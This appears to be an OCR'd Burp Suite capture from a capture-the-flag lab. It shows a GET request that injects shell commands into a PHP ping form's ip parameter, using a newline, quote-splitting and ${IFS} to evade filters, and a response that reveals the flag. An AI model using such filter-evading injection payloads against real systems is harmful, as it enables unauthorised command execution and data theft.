 Request
Raw Params Headers Hex
1 GET /index.php?ip=127.0.0.1%0Aca""t${IFS}$(fi""nd${IFS}.) HTTP/1.1
2 Host: 39.107.75.148:19304
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://39.107.75.148:19304/index.php?ip=ip
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=r4mutkqgni200nfu6ar3qj3jp7; td_cookie=3097567335
12 Connection: close
13
14
Response
Raw Headers Hex Render
21 <form action="#" method="GET">
22 <label for="ip">
IP :
</label>
<br>
23 <input type="text" id="ip" name="ip">
24 <input type="submit" value="Ping">
25 </form>
26
27 <hr>
28
29 <pre>
30 Array
31 (
32 [0] => flag{qBuVWs3B7dvTkb797KsXXWy2uvgrUCUY}
33 [1] => <form action="login.php" method="post">
34 [2] => <meta http-equiv="Content-Type" content="tex
35 [3] =>
36 [4] => <fieldset>